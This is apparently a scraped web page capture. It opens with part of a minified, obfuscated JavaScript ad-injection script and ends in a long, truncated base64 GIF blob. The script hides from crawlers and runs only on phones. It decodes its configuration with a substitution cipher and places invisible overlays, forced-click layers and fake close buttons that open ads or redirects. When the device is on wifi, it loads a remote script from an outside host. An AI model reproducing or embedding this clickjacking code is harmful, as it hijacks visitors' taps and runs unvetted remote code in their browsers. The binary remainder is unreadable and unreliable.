url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss@K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/0}@0p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/0}@0p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var iirsulhg_is_ws = iirsulhg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030241821.txt
body_size: 120891
content:
R0lGODlhgALIAPf/AKupra7b/vf//vbo1MuailFFTHRnbNrIrE4xcBnwMmhSU+3ZyGqb+dGT/7qoltmsmsqpmEY1R3dnk96p/x7O/t3LtyghOMu4po9ysWr+tevXvOi8rsiWevjZxlpLbmdXaZSIaNbb3drb/+jq7l1LP3JvWZjW/zMlQ45nVO/vjv7+OVuVqW/V/q6nbZCRre/v9+/L/4Z3eCkYQptr/krV/qx5aLmYiMfe/+rW/8q3mxYUJLqalzMlOYR4jMirpjoiaVSEbJeHgtbWhLK20KmjOamZlsnLer2KeHtkoei5/0Y2Nk1vb9y9taeIhzcyRerGq97n6SGmOMmniiMiJykjQuu1maGbqNvNx5qWmPtrrzUyNamIdty2murd1ph4eU959vjWvDRRV4m2/6mWiLn8b2xWiIZXSrSPzoRmZZh3YyNrOAkKFI6t0PenzoiEhOzOx7KG9LeVesjIyTKv2f356vjOuditpfnKqKZtWIZ2ZN3WzufejNelkaSHZ9ze5quUePbv5YvRsHhvOtHGu8it2dXVOdRmac7W18a8t1ppiPT3+56opLiMhvne0CRok72l/S0oLCIYJczN1IiKmLXH1BchKZhrYu7b65qUi7iDblphUodrcjKOsTYkV1XClPLH297Wt8HJ69fO97VNT5mMjzg5Ua/nziYxN4/yxFrYo/eJveeShXfhrlp4ptbB7KyMjlFWeowjMzUxKYu1n56Za5GawKY4Q8rB9vnXrdnM1s3GqZKKPY20W8S7fcSb3r65OSkxR9Dn3PfOxnrMn4uUmefeOYpisczZ69q2jO/37iU5WiMhGBkWGMPZ0CcoTn1aX/bnxr2TcCEYOSkYOUBXtevWrYaWgnI+NRMoS3RYnTEYWSEQOTI7gCMxKSAYMSkQOe/OvefOtSkYMefGteC1pd69rda1rufGvdS9re/OtO/Gtda1pSAQMf87nIU7/9a9o961refOvd+9o+/GvRoINvecxqF8u31amGPsq/fv9xghGIrB5ZRrc//+lf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wBLnSjlpKDBgwQPKkyo0CDDhk4eNpS4EKJDiwUpIsQYsWEngxE+OjlRUOTAkU4+kiRpMiVKlgVPrGQpU6DMmzdV4sSpc+fNkT5/[base64]/JD3c+I6yOg+IGiPQQUReBfZP/3E4I8de1QRrwAz16AP/cC4vtTJAB8/fjw/enfz7+///[base64]/cWoMrn7ATAF5xIAaKWNgUYQVrZ1WBADDEntbbrshwlptAFDiG3DChZCLc6Yol0Ez0T43XLTAVZceduhRF8II9Cnywnbinrfddeu1954i88Vbrnvwwkvgvfjmq6+AThyIor8oXsjgvwJzGDDB/wLTiQewZCMBEhBHLPGJKrYo48UV79ljixlfXKSOeypZscgw6mjnk0W+qXKUK5dJBZoqw8zkNDTTbCiaOtasM5ov71xzjDKjKc0uS/GS580/9+xzmz7DjPTSTdscdJtO8vnn1UD6KSSeOF096E4HGkjzTlvRpVYEQvEgKVpqvRUBD+L0dZdfmg52mKcKbKoADwUk//aBYxIY0MMmbA02qmibRCYraDE4psAaJChOShOqFQsAFroSi8kFtN2Gm2621eabHLkcAq1zzSS3HHTbFue66dN5m97s6FLXriLjaVf77OSyZ99+9MnL3nv6ubfv8cgnz1+/CHK8YvMrXgy9xypO77z1z0d/vfbZY7xiKWVILD4SGEgsgfc3Ui+9jDT+aCSOI+PIJ5Am0x+jySLneKiT+Lv5cs5O4xnTqJazAdIMSAFsUwET6CaYnUApZNgFn6RmQENZkIJSk9kFNRjADnIwg1vCU4xEKJOw/SlrVblJz/rElxPQJSVsQ9uk+HIouqwFLXCTG1sqdZdNbaoATsjLYP8GA8S+JYZUkvlABEiwKiRCxg2c8QKtRBOBNTzDNJ2Bja9a8xlMIGIRw2KW55QFAGUtojZDQISzoDOtEFRLOaaAjnSeY5zgAKc855mdHnUHhRfURzzc4Y55vnUd3wXvXfopV70QqbxGOjJf/QKG8zx2oElabH7qk5AlGbRJTXLPk5msZPQS5IHxie9hExul9zJ2p4vdz3sYu1+QPiYyHVnNTji7H85yybNd6s9QCGTgjjhYJgBuUEtBs9k3XmaoLy1FE0BDmgXP9MFdVnNqUEvmzbaZQSjZcoRf+5NPTMi1m4iTmpAqm6PqIqlIkWQsEYALWCwgDheyJVN+EcymMJX/NyKeYDCFEY1oeqBEyxxONJvxghvc0DjRQCISTwxCE0jhq2IV4TNYMJZGPcea3VjhjL35DXBKFxzVMaeOxXGOSmEXHXVdh3bdoU65XhBI3a0rO3303X2It8h61Ss/[base64]/[base64]/sZnibbNT8VSoVjS2dIQnI2J0hKJmrjAaMctRdxWIAucZGnX/p5N8sIZlVOUEJh/ibQwbGFBB84nKs2s9DQKGYNpdFVZ3r1q9bEAP8TrWHNcJObm4+KzjeHyAVwVHctOpbHOeS5brSmw8eXjqC8fx5BfZJBU/MK8rzolQ9P6fXToRrPvfsRwAi6IAdlOaByxr3cIpQ1hGYMYQjHGMEjBTISYMjE1UABRqtfTeuZuPoEt4Y1rmt961jz2ta/9vWudz3rmpDv2FktX7IloGyIlU8COwHKUKRdlLBN9tqDsrYKS/g1bXf729rGtr/4JNlsm3tQJzz3CW15pz8VwAjPdLL8REY/s7pvwu2esFvxx+8lUWmBas3lyQq4wFySMIXcDvJZGJVZtZyFL2uDcl3iNjd85kVEnQLMB/LmAS1EIKBI7IEB4mI4gWrmtgz/[base64]/3avG9517dE81EnGH78rO+ygd5HAo7S8Lo1pARyiCEHwgv6lGBrN2HYSZbcIWDCAy9I5IfACybNfHdNgmcRUm4Q969OAAPOAo3RJ34NVWnVgEJMNEhZW3vM+9UZv7GM/JgM/JMg/J9g/[base64]/TCXuoVdZgWAlZgGnmwW44BKwy1UMSACQOIBcQgcm5gdqKGCMOBPMxzd3eHSZMkSqGki6Pki5QEjJdkMZOESVRgYBrod+UTMWXQVav0I+2GMRuTYbQUP/t2b4ylJI63JmtyV3FlM3qlQTdIQNwkNTVoKJrwTN9QjkpSep93WETYWEKITfQoTbwUBmCyFPrDgz/DjTpDNSWTJ1dCNmgxFmdzhUgWcZSCQ3HjhXQzZRjXQ6uyTzywZX8zZhKgACTHZSqXW5NhZrzFDJAhfZXDGlgQK6yBCcgVRsllRp3TG95nCncEfihVR+OnB3P/5B3UsXTdVV7pUR+XaHTW8S3vd0jB01Pzh2lQAAAxUIqPkQeZoVBSBHaewYq1sQiT4AaJMBmTMICjdgUhMFT4ooBThXdRJTBUVZZoGXfdc3cpAiFWlYx8BzEScD0mGD/z4z7ss270tlb5kz+L11Zr4niTdyiItSRsdUx3hVcsWITctAsFIA7/2I/lWDM/WI83Ro/xeE0dxCUQBCZLGIRnwm9XYpkyw0IuVBJD5nAzxAM15JBoQ3GY4jaeok+p1TdXVhDEBziNQ3IKQCoIZVumYWYfsAaQkBm3xSu+sodY4AUgkJJyJogFqBtnZAVqhAr4sBzNwH2CVkel84g22TpE/8c7RjceSYc7RjeJ7GJIUYeU4BEvVRdUQ+AGteIYaJAHp6F/uqI4mIAJq2FcWDAJBgBFA9qVZYQIkkB/BOJ2qiSMA/NJSrWLDbKL/tVJE+KMLZKBSNADcsmMLlIjscRgX3V4RVKN0KhWIJNLv3R4h/liA+SiFKSYdCWj7bhYZBJj2ERYOJZYMqpNk/mjPOqju0QF+aiPjcWPP2Mo/WYyNFOCk8IoZ3M2LYRkdtEotGdk9SRxpRUYPwSRHMcDWvY3ieEqIreRakhmzScaj1MaLxdcGSVzNKdRb3pzMlcbgVBdpnM6kkAcfiCe4FmTwyGJ2HFok2g7QJmegeR+OmV1P/8lPPOhoMrzAgCABgbwmwaAn/[base64]/Zndj1c62jLuRZqNvxdEFJiYT0AipLH/Ihde5JPJB6PMf/0APP8AGaIBpQWYpQ+Qz36QVpwA9OSak5y2W2hTlh0AM9sASJEAOJAGcAIAc1+x+3WJacFDBu+SBbm7VvR0kWsrUvkjEZyGwIJj7NiDE3YngRdnj3VqJL+jEC13i+1I1XM63+Jlgg1pm9dJjheK3yGFjZJIRL8nlNGKT/CK4xOHqViWPlWpnTwI8XxAOMRbkTVJrtulZ20U4Qx3s3FJtPBmVSFhgcZ1pWljcFYAGrElCuIgErt5Gg6n+z8hh2CH1qRlG/AixYUH3EUht62DnAexuzkJ3L8Rt5mmfZ0qc5CXRzFKjowpPktZPs0WiHdmjltZ5QZzyNWi5J6UjHEANN/0SpmIEG5Au0m5AGaeAFNTAGBAAB7isFOxAHXrAJAeUGBhAGsAALBpAI++sCzaVq99Kq6EOr/iWBsfqq6jOh2gOBe7IgpqShB8aBC/iB0mOC9LZ4FoZh17glxlqj/VNBwURjLtiZ0+o0NDozihl60nSZ2/SDinuYNlZN7DiEvFSkw3AmPIikkasz3bgllHsnnaU/onUnlOuaFnZkrsm5SwZEJyCbsymRgrGvwfcBRgZQXOYYIucBsvU3lJo4p8JQIKkDa0CHt1sEv0tcQVAbx9W7Midnx7KxGfBcIvWxeTZ02DV+dsxdPvkt3lUd1gGU30WoN6UeOhV1nfiJRCUHG/[base64]/VUbPACsoRCL0BXcDBfX7anXhsxzqpni9lUzkFX+GSR+khHrcjdUnZU51Ytff/AgAaqQl/88iawMhAi75eYMmYLA9C/Q7wsMk+8AA+4AA24AUGoAmwoLOJoL9LYACt0APEgAV+sKpWi8DUs5ZenVRfjbUNDKK1nCB0qatIoFVctYAZoycQZqw0sqTauME5E5hYYjPWSkF5LYM0WsLAhJnculimhzTnqDOFDTN/60H2CM6Mm7hoQgbDwAu8EAbfEDM2psMLxK4+LMRAnCeeDc8tFM8VhsM8ICMRVzKXQnJ64SlmmDddSBgH5boE5ZscqRmzYooFYJxRmUUxZ8ZeILXGxSzA0lzAAsez0CxqNMesw7wjHZ7GkYmamB6yM71HJ0iDakiZZi9ICdPJIwCT/1DQOVsCjLwqkMwqecAIDyAPQY3J5dDe5fAORu2+OzC/HwAL+IvKiQAEW+kGrbygUFWMs6zAsmzLsyxJFcghHZM9GepsDI4BxoABv8x3FBNhxHx4VpN4ayXXbuvMKepWDUSYIzaOJKa3IjaEM0x6OoqjNGxA79i4oweO3JzCjik17yoDN8pLSHozSDqaQvzDh0JNOsIDRAzPMoCFoH3k9ETEM3IlMxLPfWIBRxYW/SwOBWAAEQAMHiBQkFEZBa3lCOt/BvAMm+AEum1bncGKsjhzQRCIxYIJw8UsZ6TRHFuIITXHM0nSjjjScoQehvZdumOJjfbn3oW9wzNUR8le8P9J0wEiAD2gKpW600NE3migACSABhDwBOWg3uPwBOPQ3p3e3ptsBxCwAzYAGgbgAU6dCB+wlbDgtEPwnvzC1RpCgRJYwLR+6xVodwrSCbzO6z/[base64]/hMjxuS+NnrOQvioaCcnPUAKTvgkEkOnlgOmcvumf/t5G/QA7sAVSxLSCMxlNmwitQAyHAJ8Awmq/RmxZr2u5VmvC1vVfT2vCZhQpUYU/8CE/gABqn/YIwPbc8OAQ7uBxD+HItqsQUwYIN07mJm7ftm3ndhMh8gE9sMq6IQl95AeSYAUeMG57f27j9vgyEY3mJk5bI/nDfPmSjzXflDXI7LaLZ6LUiD93C+0erKKin0BMmsz084/tfO7sKjL1vuQ0Q+98Qvv3Ds9CfuRGjvstZGRTmmQAvxJq8wFQhBcLjzj+VyqO8QFinGa7QoC625S1EYiXM2caqxz4UKcfRQlD/2Dn0EJSxtFGza1dejyJg+6TfvCyhqZH121I+aHdj6rdxnNpir4fpKAEz6Dzq6IJTAQQCko8M2PJSxovBNaVG/eE4TiIEMuVg/dunR07O2x4iWGgR48SrSZNEklskRxFigT4Y9mypRMqJ6jMpFlTZk2cN3HS1Lkzpk+eNDv9+IGAKAKjSYkuLcrU2NOnGKBKxYBEglUkGK5ahUXFgleaX7/KsCB25tiyZC3IOLHWrQwZ09ZSIVvKwwcJblwAGHLIzwvAgEcEFlx4SAG4a+MunraY8ePGcBtPowz5W9zJcS9PzlwZM2POoCGL7uy4MuXTkDujxswa9WvXrRevzdz6tP+0abgpW2j89u1rCyem8VjLg4cM4yeS81DOnMfw5s6XM9fihIf1CNd5aIm+fXt2HgU+FCD/4ZmBTQZibOoRo3169AXWrFEQw4sbUpjGWLFSBACWGNwAAAD//ltkwFnwySCDQAYEgD8ABhlEDjkksfCQQyTBMAQOD+mQQxBBxHBEv/yAAooRRjhxRT9URDGllFwcoUUUU0wRxpRW8kcARXbs8UcfWdLRJSKL9AcLJZ5RQAFNnlFSAfMKSLIGL2rYYgsIGHooIonGmQieddaBAAJGYvhAE1g0SeSDHlpxYwViagHgEMCMZAkmmb4Ca8+z+twzTz/1BHRPQQn1U6ahmlL/[base64]/o2ggCU/MGBh9WJwuKNNPoghgjWY+cCNGIIghRQsirDiQSyCCGJA/zy2YpFAFmRllo8BWOTkCw7QRcJBNMxwQw9zCcHDEHu+2cMSaVTRxhWHhjHWFYu28QUcgWRJJX+AhLrHHe20/xMAJZZc0gwzlFRSSmAKsLJKG+zQkolzmBjnnC4nKidMHwjYYhMF0vRAkw+WMCCRRCYhxoVFDhmB6iLxDCtQYA4nVCc9G2fcz58CPcuZoxqtXFGmLidq0lYobQWDqi4VHVNPyZKJLLDULdWJAmDxqNVXY8VVdtpvtfUFEW655XbaU0xEuG4Zo8vbaYbntjEqvgF3suS/5TVdypztJNJOPOOsEzga0L6BapVFbdtr41JsMmmQBSaMMJYAYgVPPMEnFXCD/9VddHEzl6xx182tLOHkLY445QRnOnJpTnemA7AIKMEJ/LLAvKyjhH1FIIESJIHC0ICeh72nIwuDxBqmgP8G+2gMC1j4GH9IEQRMEOhAY1jEIlixoEAcyGUng5kuynEAHFagAle4wiF0xqFj8OxDIRpRh/[base64]/2GN727RH9cLnvccELwxA8EQqFLQgdKYTftgyZrjQ9ZpyAUdd78rfO+8lL3kNp4Hz2qcFxJGv6QysX/syTlnKwhx/BSxgTpBgBBQAH/S0x2EMM8AHIrEGLTxMY5gw2X/cEISS+QcTKVvQLB5Ew5cdSGbowGEODxCOeIBCDzMF0TF2JiKf7ewQUBDa0FLUIhcpMkZDMxFQkdi0H61ki1FbKtQW2UWWjKAAJAgj11CAB0tk1RJ5KIUO0nCETECAHOVgQlnnGMcKoE1tbruID6TghWf4MQya8AAg0WQANCXCDT0AwOCe6g/DSe4rj1uc4hxJWMcZdiaYe5QmM2e5pYDu/5OgNMYoLyUBD3jAI5NgpRxcWctf0lK0sHyBKERxDNnhUpe8ZK07ZvCIW/zldrYawRCed0xiAiu3kVkmsa53hiRIEwPgI4sHGjAB7SHXF9tk7vaypz1jbIZ44UtWY8KQinRmV7vrZFa2xkUZ+8HznbThjW/[base64]/R6iCsSqZGQm8mgTvmTOxcqz3U21EyGgsnGYq4pm2TUVIzxhU/[base64]/hg3+MgDk4AIdbmnDQRHTeGhA4hJfQBe6oGIj6nSnPcUxjIVKYxtHEcc6ztHTlgrkqf0Vqm7ImpHNkIZMcIADBOBDzWtuA5kTQB7hGMccmWAOH0DAAT6gY9qwbI482iDKZ/7jH/14NwPAAhYdiQEAUlK4yNXksEDhM1CCw/Wsh+UEgmaU5TCZubL/oCpUwQAhQnFqWhIGMMmwNKVjJYpHiGIEtwj1CEQgihzjrtSf3iUcWpvpR8jqlqUGdWtZ+xfb4WoSpDnmdCUzmTPAQPMwcAUCsOW8bnlA19KcABI4g4RpBju5xG7Ac5+LAU1U17vgJIsnnH37DKyTfraZPWqq/w3ed8pF+G6BL7r45173hpvcxJFLPwvKnH0qxzrqNmgDJxgw/kbA3TD5AEckyrDzOGENkQChfTZGwpMVgRRugLCEKZzSlH6shS5wwDvQ8Q5d4F9mDdfhwyWuh4mDBg2ABgK8uA6RhBAQORtbQBfJMR4BORQxkRfLMRypIqrxMSADMh4LMn/[base64]/gI77ywp/XuJd74g1yI7fy4qf42qeBMagpEIcpKAt+YTftS6AFcrdSoIIPCIKHUQ+G6SBI0KjzMxkrEJkiSJAFGQaDo6GWSakceIcL4DAOa7gPCwdQGMcF0IByXAABRMcBLMAu8AMFJBoG9CtFoLsGVJoXaZqqoZqpYSp+5EB/GIEPuAYjs4SZq7kHOMiDlIexWkFw8JK3ETMpIAAbkEgvQAMvOIf/[base64]/48BkCAgKQpDv/[base64]/fK8VoswB3Ca9U/B7OVIvxMhbiqL71aiB9qsVyS00L8AZvYE1/SjcLYDfjgE0Jyr4zOwEFcIPc/IBNkA/6cJh96xjhxARrkLBhGBBMgJD4G5CTwYIcULgLuIB3wD8P47DpHLEDADHqNLGJG8Du9E7t9E5oGIAucJHxbKJkUATxXCKfAgx81Mctaip+VLkikYSpSpIUvM+DTMEVTAcv4QIBHRMCQMGJtIGJfAU0iAADQIefQ7qgswG6YbozCwPyCAOoC6T/QVoYAIiaZGAkmoQcxAqKmPzYweoTPcFJzVlRQTvZH0CCHAvDwYACpHQH1MKVXIrZGVjKUJiVXXqEZNjZXToGw1vSGUiRUis1pYSCYxCFUBi8ojTKSIMCeiCmD/i7L8UBUfC8PV0Ve7ACuEREr0XEJICBJLAHcViWMpCm0bOHRP1IC0AAStyeM0hUuTWGYtueMpDbxCyAypwuyIxUSVUXcgG+8DJF31NF+wmvc3ELxUUv0TyvUAUg05yGdEPN+OIBVm1NVbWAKXAOBMK+htI+NAMGiYEoiomE+gghBesPKxi4DMCHQCgC/yChl8EwB9HGbVw4/MvdA8gBCFi4ax0x/[base64]/QsIAV8Nu/VYy00FRVPJZ3kuNy2bbmG77gawveCFV2kUXTLFvKNU1p6MVVtYBIOCiF4gFg9Fx/Ad1UUQIAUxgeWANIKD/8IIV+I1aS+Q/[base64]/PoF9zueCJmiBjomA5ueDVuiGJuikcBRCK4r/iVYKFwDDyOtg1/ID0/JgHHUHEcYdG208pNwdFWm8R/AD14JhdyDhvpMVplRh3dGdnbXSEQYMK6CHUjkBsuiBLxUBL8WBjxGFI0ZiJWbirw1bpbYHtIgJD/[base64]/xKIgGmmuRyQhyd4AnnYAHIgUCshhxI8yHWwiDBjhLpBGHDmgDG5gFcogCCAhzHhAwotSYklyTCAhQ9wnUQoAI8gQmJAVz9gYLDriUjiOviepJ1g0cdKWbQ7CmA2SlEg6ZiV2Vhp4dYaPCZlysBDUl76O9fiu6FV0gD/yo92PBF22cL4gKh1jFKISrWkWrYkaqs1aqT22rB1Yjq1hhLIA004gWiq06iW6gloJtW7RObSBK12PcRMTCdI49kIJ844p7JGJ/[base64]/ZbsdEWHkrXyqVHQC0R8O9PK9omzdlrrxUepdFt2AbQ+MmqBWoJKIMkLmolLnivFQUS5zxSQMxN1AQ7bXEXbwD/pPDTYYODb9DqYuvizCoBJ4if5ZkMH//x3MMtwC0VyhTcIifyI/cGOV5yyvCG3dDjt64+3rhyJy+LSPCGnOfFabByRbaO66gORh7GWZUgJ7BQ9P7I+SABjPlNUqBGBiGFjBnlUQaAY0W4EpqhUVY4hQPtz25WPEeH/vM/0xbXERgAQOgCQx+AQYflDsBO4y30tUf0clxeFKHe9cRtLNLAH4MqqdICSPACKeCAOKiBUbCFUTCEVZAHLsAIcrDIKqg5eCgrMBkzRkiDUjgFbBAbZs4SBzgwMbGBZyhJuSoATRBJ8jBv02+PRACAXDgEOWNCQ+kJRxpZKJT9UwIUR7Lv/8fayfz+gSEALdlJQw+mO5V2UiQd2li5BZQevEzLSrurUV7yg6RtUpD+whQWd6scyudvaafNd8DoAXrYBs7wAKrdcBwYgsxyhYE/[base64]/P/6JWYlB+QLOS5ceJfD8jsfl3WhO1ChAqh4oEAtKL2gy4DUIwCNSJ0amgbY0BbE1kDbdmxoqQG57jJbtu4BgJIp8mfcnwDjipIXL548+fHo0WvxsFCAAwECaGLZisXd0KoH5NbZIcCHD4QHTMaVK0fe/JECp05VMoPnCIEH5TaheQBhiwIFeFAAgQQOWEoYBWhigAEFLGEAXlZI4od0TlBxAhUZWpAhFRte2CGIIX7IIYceYqhhiRmeiCIVP/yAwIsxwjijjDHWCOMPkozwwgs79sjjjiPA4Q4cyYxwizsziPLIIzMk6SOS7kg55ZROuhMkjy9Y6c4jPG4ZipZwvAD/[base64]/lF7yKNLRLZZJZVZlkOPlCGTmeehVOBBvFoQJppXaCmGmsDtJaabxp4LNvHHi8ADcmuuUbyyCPvpkhx0TnX/zJ00kmnCCyyQIIGAVIQYIgtU3xgiS22GMIHPO+Z94A5TDBRztJFl7fFWsCUgkcmq0Cwjg04E8BPgJoUoECCCpZSCoFhMBjGBzG4AQQAcoxQ4YceijgiiSie6KHccafI4d0k4oiji4EHDriNg7sIhZs++vhCMk7OsCWaXAY5QuNEPnLLDI/4McIjSWZJ+ZBEej6klSP4QSSWUEh5iyhDMPm450DK3qYfpdCzDavTJIKnKHfiYAWjmpQgDhAfuIIDDMgfWsYHjTpvUQkeJDG9pNVXKpAvHtijUEINnGoRLBU1FJExFV30qjSusrr+SLO6f1IqGcWEqwwdmiRS7q